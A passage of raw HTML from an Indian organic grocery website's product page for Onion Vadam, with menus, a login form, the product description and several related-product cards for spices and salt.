href="https://organicshandy.com/organic-products/millet/" >Millets</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/pasta-pasta-sauce/" >Pasta &amp; Pasta Sauce</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/pickles-chutney-vadam/" >Pickles, Chutney, Vadam</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/dals-pulses/" >Pulses</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/rice/" >Rice</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/skin-hair-care/" >Skin &amp; Hair Care</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/snacks/" >Snacks</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/spices-condiments/" >Spices &amp; Condiments</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/sugar-jaggery-honey/" >Sugar/Jaggery/Honey</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/tea-green-tea-coffee-cocoa/" >Tea, Coffee, Cocoa</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/uncategorized/" >Uncategorized</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/wellness/" >Wellness</a></li><li class="nav-item">                                                                    <a href="https://organicshandy.com/organic-products/wheat/" >Wheat</a></li></ul>                                            </div>
                                        </li>    
                                    </ul>
                                    <div class="menu-header-left-menu-container"><ul id="menu-header-left-menu" class="navbar-nav  products_list custom_container"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a href="https://organicshandy.com/organic-products/rice/">Rice</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a href="https://organicshandy.com/organic-products/dals-pulses/">Pulses</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-29"><a href="https://organicshandy.com/organic-products/spices-condiments/">Spices &#038; Condiments</a></li>
</ul></div>                                </div>
                                <div class="menu-header-right-menu-container"><ul id="menu-header-right-menu" class="navbar-nav offers_list custom_container"><li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://organicshandy.com/offers-discounts/">Offers / Discounts</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://organicshandy.com/all-recipes/">Recipes</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://organicshandy.com/did-you-know/">Did You Know</a></li>
<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://organicshandy.com/news/">News</a></li>
</ul></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footerMenuinMobile navbar-nav d-block d-lg-none padd_botm_100p mob_menu_list custom_container"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organicshandy.com/about-us/">About Us</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organicshandy.com/news/">News</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organicshandy.com/customer-speak/">Customer Speak</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organicshandy.com/paneer-making/">Paneer Making</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organicshandy.com/biogas-plant/">Biogas Plant</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organicshandy.com/farmers-network/">Farmers Network</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organicshandy.com/contact-us/">Contact Us</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://organicshandy.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a href="https://organicshandy.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
                <div class="modal fade" id="loginRegWrapper" tabindex="-1" role="dialog" aria-labelledby="loginRegWrapperTitle" aria-hidden="true">
                <div class="modal-dialog modal-dialog-centered" role="document">
                    <div class="modal-content sign_in_modal_main">
                        <div class="modal-header">
                            <nav class="login_signup_nav text-center">
                                <div class="nav nav-tabs" id="nav-tab" role="tablist">
                                    <a class="nav-item nav-link active" id="nav-login-tab" data-toggle="tab" href="#nav-login" role="tab" aria-controls="nav-login" aria-selected="true">Login</a>
                                    <a class="nav-item nav-link" id="nav-sign-up-tab" data-toggle="tab" href="#nav-sign-up" role="tab" aria-controls="nav-sign-up" aria-selected="false">Sign up</a>
                                    
                                </div>
                            </nav>
                        </div>
                        <div class="modal-body">
                            <a href="#" style="position: absolute;top: 15px;right: 15px;cursor: pointer;color: #908d3e;opacity: 1;" class="close d-block d-sm-none" data-dismiss="modal" aria-label="Close">X</a>
                            <div class="tab-content" id="nav-tabContent">
                                <div class="sign_in_with text-center">
                                    <h4>Sign-in with</h4>
                                    <!-- <span class="fb_icon"><i class="fa fa-facebook-f"></i></span> -->
                                    <!-- <span  class="g_plus_icon"><i class="fa fa-google-plus"></i></span> -->
                                    
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="javascript:void(0);" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="javascript:void(0);" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://organicshandy.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/google.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://organicshandy.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://organicshandy.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

 
                                    <h4>or</h4>
                                </div>
                                <div class="tab-pane active" id="nav-login" role="tabpanel" rel="nav-login-tab">
                                    <div class="container sign_up_form">
                                        <div class="clearfix">
                                                                                        <form id="login" action="login" method="post">
                                                <p class="status"></p>
                                                <div class="form-group">
                                                    <input id="username" type="text" class="form-control" name="username"  placeholder="Email ID">
                                                </div>
                                                <div class="form-group">
                                                    <input id="password" type="password" class="form-control" name="password" placeholder="Password">
                                                </div>
                                                <div class="clearfix">
                                                    <div class="float-left">
                                                        <a class="lost" href="https://organicshandy.com/lost-password/">Lost your password?</a>
                                                    </div>
                                                    <div class="bg_org_btn float-right">
                                                        <button name="submit" type="submit" class="submit_button btn btn-warning form-control">SIGN IN</button>
                                                    </div>
                                                </div>
                                                <input type="hidden" id="security" name="security" value="c14bf677f4" /><input type="hidden" name="_wp_http_referer" value="/product/spices-condiments/onion-vadam/" />                                            </form>
                                        </div>
                                    </div>
                                </div>
                                <div class="tab-pane" id="nav-sign-up" role="tabpanel" rel="nav-sign-up-tab">
                                    <div class="container sign_up_form">
                                        <div class="clearfix">
                                                                                        <form id="register" class="ajax-auth"  action="register" method="post">
                                                <p class="status"></p>
                                                <input type="hidden" id="signonsecurity" name="signonsecurity" value="bca7e09a91" /><input type="hidden" name="_wp_http_referer" value="/product/spices-condiments/onion-vadam/" /> 
                                                <div class="form-group">
                                                    <input id="first_name" type="text" class="required form-control" name="first_name"  placeholder="First name">
                                                </div>
                                                <div class="form-group">
                                                    <input id="last_name" type="text" class="required form-control" name="last_name"  placeholder="Last name">
                                                </div>
                                                <div class="form-group">
                                                    <input id="email" type="text" class="form-control required email" name="email"  placeholder="Email ID">
                                                    <p id="register-email-error" class="error">Please provide valid email</p>
                                                </div>
                                                <div class="form-group">
                                                    <input id="signonname" type="text" class="required form-control" name="signonname"  placeholder="Username">
                                                </div>
                                                <div class="form-group">
                                                    <input id="signonpassword" type="password" class="required form-control" placeholder="Password" name="signonpassword">
                                                    <p id="register-password-error" class="error">Password should have atleast 8 characters.</p>
                                                </div>
                                                <div class="form-group">
                                                    <input id="password2" type="password" class="form-control required" name="password2"  placeholder="Confirm password">
                                                </div>
                                                <div class="bg_org_btn float-right">
                                                    <button type="submit" class="submit_button btn btn-warning form-control">SIGN UP</button>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                    <div class="terms_conditions mx-auto">
                                        By signing up, you agree to our 
                                        <a target="_blank" href="https://organicshandy.com/terms-of-use">Terms And Conditions</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                

   	<div class="single_prod_wrapper" id="singleProdWrapper">
    	<div class="container">
			<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://organicshandy.com">Home</a> &gt; <a href="https://organicshandy.com/organic-products/spices-condiments/">Spices &amp; Condiments</a> &gt; Onion Vadam</nav>			<h2 class="fr_re_of_cu_text pb_fs_lh product_title entry-title">Onion Vadam</h2>			<div class="view_all_products_btn">
	            <button type="button" class="btn btn-success" id="allProductsBtn">All products</button>
	        </div>
	        	        <div class="single_prod_main">
		        <div class="row">
		        	<div class="col-md-3">
		                <div class="v_all_prod_side_menu" id="viewAllProductsList">
		                    <div class="v_all_products_in">
		                        <h4 class="d-none d-md-none d-lg-block">All Products</h4>
		                        <button type="button" class="btn btn-danger btn-sm" id="closeAllProductsBtn">X</button>
		                        <ul class="nav flex-column"><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/breakfast/" >Breakfast</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/recipe_type/breakfast/" >Breakfast</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/cold-pressed-oils/" >Cold Pressed Oils</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/dairy/" >Dairy (Butter, Ghee)</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/dry-fruits-nuts/" >Dry Fruits &amp; nuts</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/flour/" >Flour</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/health-products/" >Health Products</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/house-keeping/" >House Keeping</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/jams-spreads/" >Jams &amp; Spreads</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/juices-squash/" >Juices &amp; Squash</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/millet/" >Millets</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/pasta-pasta-sauce/" >Pasta &amp; Pasta Sauce</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/pickles-chutney-vadam/" >Pickles, Chutney, Vadam</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/dals-pulses/" >Pulses</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/rice/" >Rice</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/skin-hair-care/" >Skin &amp; Hair Care</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/snacks/" >Snacks</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/spices-condiments/" >Spices &amp; Condiments</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/sugar-jaggery-honey/" >Sugar/Jaggery/Honey</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/tea-green-tea-coffee-cocoa/" >Tea, Coffee, Cocoa</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/uncategorized/" >Uncategorized</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/wellness/" >Wellness</a></li><li class="nav-item">										        	<a href="https://organicshandy.com/organic-products/wheat/" >Wheat</a></li></ul>		                    </div>
		                </div>
		            </div>
		            <div class="col-sm-12 col-md-12 col-lg-9 ">
						
							<div class="woocommerce-notices-wrapper"></div><div id="product-1139" class="product type-product post-1139 status-publish first outofstock product_cat-spices-condiments has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row pb_50">
		<div class="col-md-7 text-center">
			<div class="single_product_img">
				<div class="owl-carousel single_product_carousel owl-theme "><div class="item"><img width="470" height="470" src="https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-470x470.jpg" class="img-fluid wp-post-image" alt="onion Vadagam" srcset="https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-470x470.jpg 470w, https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-300x300.jpg 300w, https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-768x768.jpg 768w, https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-1024x1024.jpg 1024w, https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-315x315.jpg 315w, https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-100x100.jpg 100w, https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-600x600.jpg 600w, https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-1200x1200.jpg 1200w, https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></div><div class="item"><img class="img-fluid" src="https://organicshandy.com/wp-content/uploads/2018/11/Onion-Vadam-470x470.jpg"></div></div>			</div>
		</div>
		<div class="col-md-5">
			<div class="summary entry-summary">
				<div class="single_prod_details">
                    <div class="single_product_text">
                       
 
<div class="weightOfProduct"><span class="product-meta-label">Weight: </span>200&nbsp;gm</div></br>                    <!-- <div class="singlepage-pincode-form">
                    		                    <form class="deliveryPincodeForm" id="singlepinForm" name="pinForm" method="POST">
	                        <input type="number" inputmode="numeric" pattern="[0-9]*" id="singlepincode" placeholder="Enter your Pincode" value="" name="pincode" class="form-control">
	                        <input class="form-submit" type="submit" name="submit" value="Go" />
	                    	<div class="pincode_results"></div>
	                    </form>
	                </div> -->

                    <p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA1218</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
                </div>
 <p>Onion Vadam, made with all organic ingredients, as per our specifications by a Shandy Customer who has now become a supplier. Ingredients include small onion  (sambar onions), boiled rice, raw rice, hing, green chillies &amp; himalayan rock salt.</p>
				                                            </div>
                   
			</div>
		</div>
	</div>

		  		<div class="text-center leaf_part single_prod_you_may">
	            <img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/leaf-left.png" class="img-fluid left_leaf" alt="left leaf symbol"/>
	            <h2 class="fr_re_of_cu_text text-center fs_lh_ls_28px" >YOU MAY ALSO LIKE <span class="tobuy_text">TO BUY</span></h2>
	            <img src="https://organicshandy.com/wp-content/themes/shandy/assets/images/leaf-right.png" class="img-fluid right_leaf" alt="left leaf symbol"/>
	        </div>
	        <div class="y_may__like_slider" id="freshForm">
                <div class="d-block d-sm-block d-md-none">
                    <div class="row">
                    					      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/turmeric-powder/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/10/turmeric-powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="turmeric powder" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/10/turmeric-powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/10/turmeric-powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/10/turmeric-powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/10/turmeric-powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/turmeric-powder/">
Turmeric Powder - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Certified Organic Turmeric Powder with curcumin content of around 3.5 to 3.9. Excellent quality</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/turmeric-powder/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb07e089">Turmeric Powder quantity</label>
		<input
			type="number"
			id="quantity_696ffcb07e089"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 45/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="794" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA291</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/rock-salt-himalayan/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2022/06/Pink-Salt-powder-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2022/06/Pink-Salt-powder-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2022/06/Pink-Salt-powder-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2022/06/Pink-Salt-powder-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2022/06/Pink-Salt-powder-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/rock-salt-himalayan/">
Himalayan Pink Salt Powder</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Himalayan Rock Salt Powder, Induppu (Tamil)</p>      </div>
  		<div class="fr_wt_qt">
        
<form class="variations_form cart" action="https://organicshandy.com/product/spices-condiments/rock-salt-himalayan/" method="post" enctype='multipart/form-data' data-product_id="799" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;500-gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:62,&quot;display_regular_price&quot;:62,&quot;image&quot;:{&quot;title&quot;:&quot;Pink Salt powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg 500w, https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-300x225.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-160x120.jpg 160w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:375,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:375},&quot;image_id&quot;:3310,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;62&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;kg&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA98&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6399,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 g&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_organic&quot;:&quot;1kg-2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;Pink Salt powder&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg 500w, https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-300x225.jpg 300w, https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-160x120.jpg 160w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:375,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/organicshandy.com\/wp-content\/uploads\/2022\/06\/Pink-Salt-powder-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:375},&quot;image_id&quot;:3310,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;120&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;custom-price-prefix\&quot;&gt;\/-&lt;\/span&gt; &lt;span class=\&quot;uom\&quot;&gt;kg&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SHA98&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6400,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 g&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
				<tr>
					<td>
						<div class="clearfix gmsNquantDiv">
																							<div class="value float-left">
									<!-- <p class="quantityFiled">&nbsp;</p> -->
									<select id="pa_organic" class="sel_num form-control" name="attribute_pa_organic" data-attribute_name="attribute_pa_organic" data-show_option_none="yes"><option value="">Choose your options</option><option value="1kg-2"  selected='selected'>1kg</option><option value="500-gm" >500 gm</option></select><a class="reset_variations d-none" href="#">Clear</a>								</div>
														<div class="float-right">
								<div class="single_variation_wrap">
									<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb08040a">Himalayan Pink Salt Powder quantity</label>
		<input
			type="number"
			id="quantity_696ffcb08040a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	

	
	<input type="hidden" name="add-to-cart" value="799" />
	<input type="hidden" name="product_id" value="799" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

<div class="bg_org_btn contentAddBtn">

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
</div>								</div>
							</div>
						</div>
					</td>
				</tr>
			</tbody>
		</table>

		
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA98</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/mustard-yellow-2/">
		<img width="278" height="280" src="https://organicshandy.com/wp-content/uploads/2018/07/Mustard-Yellow-278x280.jpg" class="img-fluid card-img-top wp-post-image" alt="" loading="lazy" srcset="https://organicshandy.com/wp-content/uploads/2018/07/Mustard-Yellow-278x280.jpg 278w, https://organicshandy.com/wp-content/uploads/2018/07/Mustard-Yellow-150x150.jpg 150w, https://organicshandy.com/wp-content/uploads/2018/07/Mustard-Yellow-133x133.jpg 133w, https://organicshandy.com/wp-content/uploads/2018/07/Mustard-Yellow-100x100.jpg 100w" sizes="(max-width: 278px) 100vw, 278px" />    </a>
	<div class="card-body">
            <h5 class="card-title">
<a href="https://organicshandy.com/product/spices-condiments/mustard-yellow-2/">
Mustard Yellow - 100 gm</a>
</h5> 
      <div class="product-card-description">
        <p class="mb-0">Yellow Mustard</p>      </div>
  		<div class="fr_wt_qt">
        
	
	<form class="cart" action="https://organicshandy.com/product/spices-condiments/mustard-yellow-2/" method="post" enctype='multipart/form-data'>
		
		<table><tr><td><p class="quantityFiled">Qty : &emsp; </p></td><td>	<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ffcb080c4e">Mustard Yellow quantity</label>
		<input
			type="number"
			id="quantity_696ffcb080c4e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	</td></tr></table>						<p class="card-text num_text">₹ 30/-</p>
		        		<div class="bg_org_btn contentSimpleAddBtn">
			<button type="submit" name="add-to-cart" value="3364" class="single_add_to_cart_button button alt">Add to cart</button>
		</div>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SHA2014</span></span>

	
	<span class="posted_in">Category: <a href="https://organicshandy.com/organic-products/spices-condiments/" rel="tag">Spices &amp; Condiments</a></span>
	
	
</div>
  		</div>	
	</div>
</div>
	                        </div>
	                        				      					        	<div class="col-6 col-sm-6 col-md-4 col-lg-3 mobileGrid ">
	                            
<div class="card">
	<a href="https://organicshandy.com/product/spices-condiments/turmeric-powder-lakadong/">
